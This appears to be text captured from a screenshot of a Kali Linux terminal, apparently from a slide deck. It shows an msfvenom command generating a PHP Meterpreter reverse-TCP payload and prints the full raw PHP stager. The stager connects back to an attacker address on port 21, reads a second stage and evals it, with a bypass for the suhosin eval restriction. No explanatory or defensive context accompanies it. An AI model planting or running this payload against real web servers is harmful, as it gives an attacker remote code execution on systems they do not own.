 Kali Linux, an Off...
[/root/Desktop/pa...
root@server1: /va...
Shell No. 1
05:16 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=21 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.105'; $port = 21; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_ty
pe = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_
connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('n
o socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } i
f (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case '
stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['ms
gsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@Kali:~#